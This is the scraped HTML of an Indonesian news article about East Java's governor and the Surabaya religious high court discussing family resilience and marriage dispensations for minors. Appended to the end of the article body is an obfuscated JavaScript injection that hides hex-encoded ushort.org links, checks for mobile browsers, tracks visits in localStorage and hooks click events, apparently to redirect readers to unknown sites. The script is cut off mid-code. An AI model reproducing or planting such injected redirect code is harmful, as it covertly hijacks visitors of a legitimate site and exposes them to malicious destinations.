                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Gubernur Jatim &#8211; Ketua Pengadilan Tinggi Agama Surabaya Bahas Persoalan Ketahanan Keluarga</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											20 Mar 2022 															     - 																	 17:46</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Gubernur Jatim &#8211; Ketua Pengadilan Tinggi Agama Surabaya Bahas Persoalan Ketahanan Keluarga</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&amp;desciption=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2022%2F03%2FIMG-20220320-WA0023.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Gubernur%20Jatim%20%26%238211%3B%20Ketua%20Pengadilan%20Tinggi%20Agama%20Surabaya%20Bahas%20Persoalan%20Ketahanan%20Keluarga https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023.jpg" data-lbwps-width="561" data-lbwps-height="393" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023.jpg" alt="
					Gubernur Jawa Timur, Khofifah Indar Parawansa, saat menerima audiensi Ketua Pengadilan Tinggi Agama Surabaya, H. Mohammad Yamin  Awie, di Gedung Negara Grahadi Surabaya, Jumat (18/3/2022).">
			<span class="perbesar">Perbesar</span></a></p>
				 			<p class="caption-photo"><a href="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023.jpg" data-lbwps-width="561" data-lbwps-height="393" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023.jpg">Gubernur Jawa Timur, Khofifah Indar Parawansa, saat menerima audiensi Ketua Pengadilan Tinggi Agama Surabaya, H. Mohammad Yamin  Awie, di Gedung Negara Grahadi Surabaya, Jumat (18/3/2022).</a></p>	
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-44834 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">467</span>
			</div><p><strong>Surabaya, Transnews.co.id</strong> &#8211; Gubernur Jawa Timur, Khofifah Indar Parawansa, menerima audiensi Ketua Pengadilan Tinggi Agama Surabaya, H. Mohammad Yamin Awie, di Gedung Negara Grahadi Surabaya, Jumat (18/3/2022).</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/peringatan-isra-mikraj-2026-di-islamic-center-gus-kautsar-tekankan-iman-harus-berdampak-sosial/">Peringatan Isra Mikraj 2026 di Islamic Center,   Gus Kautsar Tekankan Iman Harus Berdampak Sosial </a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-20T17:58:05+07:00" title="20/01/2026">20/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img fetchpriority="high" decoding="async" width="480" height="376" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260120-WA0028-e1768906672112.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Peringatan Isra Mikraj 2026 di Islamic Center,  Gus Kautsar Tekankan Iman Harus Berdampak Sosial " />
                </div>
                </div>
                </div></div>
<p>Dalam pertemuan tersebut, Mohammad Yamin, menyampaikan permasalahan &#8211; permasalahan menyangkut ketahanan keluarga, termasuk tentang perceraian dan permintaan Dispensasi Perkawinan (Diska). Sebagaimana diatur dalam UU No 16 Tahun 2019 tentang Perkawinan, Diska merupakan pemberian hak kepada seseorang untuk menikah meskipun usianya belum mencapai batas minimal 19 tahun. Pemberian Diska ini diberikan oleh Pengadilan Agama setempat atas permintaan orang tua.</p>
<p>Menanggapi hal tersebut, Gubernur Khofifah, menyampaikan bahwa dirinya ingin mengetahui mekanisme pemberian Diska bagi pasangan calon pengantin di bawah umur 19 tahun. Antara lain terkait bagaimana pemberian Diska mutlak diberikan karena kasus hamil di luar nikah, atau bagaimana jika ada faktor lainnya, seperti faktor ekonomi karena keinginan orang tua untuk menikahkan anaknya yang masih di bawah umur 19.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-khofifah-dampingi-presiden-prabowo-resmikan-sma-taruna-nusantara-kampus-malang/">Gubernur Khofifah Dampingi Presiden Prabowo Resmikan SMA Taruna Nusantara Kampus Malang</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-14T20:33:42+07:00" title="14/01/2026">14/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="374" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260114-WA0129-e1768397597315.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Khofifah Dampingi Presiden Prabowo Resmikan SMA Taruna Nusantara Kampus Malang" />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Menurut Gubernur, bila kasusnya seperti ini maka perlu dilakukan edukasi dan sosialisasi tentang Diska tersebut. &#8220;Mohon maaf Pak Ketua, jadi apa yang menjadikan Diska itu diberikan? faktor apa saja?, kalau itu hamil duluan memang harus diberikan, tetapi bagaimana jika kasusnya lain?,&#8221; ujar Gubernur.</p>
<p>Gubernur yang juga Ketua Umum Muslimat NU ini, mengharapkan kepada jajaran Pengadilan Tinggi Agama untuk membuat klausul atau catatan prioritas diberikannya Diska selain karena sebab hamil duluan. Menurutnya jika faktor keinginan orang tua untuk menikahkan anaknya karena faktor lain speerti faktor akonomi, maka hal ini kurang tepat, sebab fenomena ini justru akan menjadi beban ekonomi bagi keluarga baru yang masih di bawah umur 19.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/gubernur-khofifah-tinjau-lokasi-banjir-di-lamongan-pastikan-bantuan-tersalurkan/">Gubernur Khofifah Tinjau Lokasi Banjir di Lamongan, Pastikan Bantuan Tersalurkan</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-12T21:03:47+07:00" title="12/01/2026">12/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="439" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260112-WA0069-e1768226562520.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Gubernur Khofifah Tinjau Lokasi Banjir di Lamongan, Pastikan Bantuan Tersalurkan" />
                </div>
                </div>
                </div></div>
<p>&#8220;Jika faktor ekonomi ini yang dijadikan alasan minta Diska, justru akan menurunkan kemiskinan bukan angka kemiskinan yang turun tetapi menurunkan keturunannya menjadi miskin. Jadi kalau alasan ekonomi maka perlu edukasi, karena masih unsklill, ia bekerja juga tidak sah sebagai tenaga kerja karena usianya, sehingga keluarganya tidak mandiri,&#8221; tutur Gubernur Khofifah.</p>
<p>Kepala Dinas P3K Prov. Jatim, Restu Novi Widiani menambahkan pihaknya akan melakukan pembicaraan dan koordinasi dengan PTA Surabaya, untuk menindaklanjuti pengarahan dari Gubernur Jawa Timur, dengan mengagendakan pertemuan dengan pemangku kepentingan, seperti Kantor Kementerian Agama Provinsi Jatim dan pemerintah kabupaten/kota yang telah berkomitmen membahas tentang permasalahan permasalahan keluarga di Jawa Timur.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/wabub-mimik-bersama-gubernur-dan-forkopimda-jatim-panen-raya-jagung-kuartal-i-di-desa-kedensari/">Wabub Mimik Bersama Gubernur dan Forkopimda Jatim Panen Raya Jagung Kuartal I di Desa Kedensari</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-08T21:16:11+07:00" title="8/01/2026">8/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="369" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Wabub-Mimik-Bersama-Gubernur-dan-Forkopimda-Jatim-Panen-Raya-Jagung-Kuartal-I-di-Desa-Kedensari-e1767881753675.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Wabub Mimik Bersama Gubernur dan Forkopimda Jatim Panen Raya Jagung Kuartal I di Desa Kedensari" />
                </div>
                </div>
                </div></div>
<p>&#8220;Ibu Gubernur tadi memberikan arahan kepada kami untuk mendiskusikan dengan instansi terkait termasuk Bupati Walikota untuk membicarakan permasalahan ketahanan keluarga, termasuk tentang Dispensasi Perkawinan yang perlu edukasi dan sosialisasi kepada masyarakat,&#8221; terang Novi.</p>
<p>Adapaun dalam audiensi ini, turut mendampingi Gubernur, Kepala Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Kependudukan (DP3K) Provinsi Jawa Timur, Restu Novi Widiani, Kepala Biro Kessos Setdaprov. Jatim dan Kadis. Kominfo Jatim yang diwakili Kepala Bidang Informasi Publik, Samsuri.(hd)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 